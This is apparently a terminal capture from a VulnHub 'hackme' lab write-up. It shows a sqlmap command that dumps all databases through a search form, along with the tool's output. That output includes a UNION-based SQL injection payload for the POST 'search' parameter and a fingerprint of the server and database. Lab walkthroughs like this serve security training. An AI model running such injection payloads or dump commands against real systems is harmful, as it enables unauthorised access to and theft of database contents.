 root@kali: ~/toolbox/data/writeups/vulnhub.hackme # sqlmap -r searchform.txt -D webapphacking --dump-all --batch
        ___
       __H__
 ___ ___[.]_____ ___ ___  {1.2.7#stable}
|_ -| . [.]     | .'| . |
|___|_  [(]_|_|_|__,|  _|
      |_|V          |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibilit
ssume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 13:15:41
[13:15:41] [INFO] parsing HTTP request from 'searchform.txt'
[13:15:41] [INFO] resuming back-end DBMS 'mysql'
[13:15:41] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: search (POST)
    Type: UNION query
    Title: Generic UNION query (NULL) - 3 columns
    Payload: search=test' UNION ALL SELECT NULL,CONCAT(CONCAT('qvqjq','lzvkEtgCwflmdLGgDeTONEdTLUIOFDhVVzPVqmAa'),'qxqvq'),NULL-- oLht
---
[13:15:41] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Apache 2.4.34
back-end DBMS: MySQL 5